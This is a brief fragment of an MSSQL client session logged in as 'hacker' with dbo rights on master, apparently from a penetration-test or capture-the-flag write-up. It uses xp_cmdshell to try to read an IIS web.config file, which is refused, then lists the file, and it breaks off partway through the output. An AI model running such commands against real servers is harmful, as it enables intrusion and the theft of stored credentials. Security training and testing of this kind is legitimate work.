 SQL (hacker  dbo@master)> xp_cmdshell "type C:\inetpub\wwwroot\web.config"
output
-----------------
Access is denied.
NULL
SQL (hacker  dbo@master)> xp_cmdshell "dir C:\inetpub\wwwroot\web.config"
output
--------------------------------------------------
 Volume in drive C has no label.
 Volume Serial Number is C675-9954